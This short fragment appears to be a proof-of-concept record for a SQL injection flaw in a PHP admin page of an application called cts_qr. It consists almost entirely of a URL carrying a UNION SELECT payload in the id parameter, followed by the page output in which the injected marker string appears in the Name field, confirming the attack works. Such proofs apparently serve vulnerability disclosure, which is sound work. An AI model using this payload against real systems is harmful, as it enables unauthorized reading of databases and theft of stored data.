 localhost/cts_qr/admin/establishment/manage.php?id=-3%20union%20all%20select%20null,null,concat(0x66676869,0x3536373839),null,null,null,null--%20-
Name fghi56789
Address
City/State
Barangay/Zone
Image
Choose File No file chosen Choose file
IMAGE NOT
AVAILABLE